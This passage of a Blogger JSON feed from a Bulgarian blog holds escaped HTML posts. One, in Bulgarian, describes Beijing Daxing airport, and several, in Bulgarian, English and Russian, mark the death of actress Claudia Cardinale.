src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 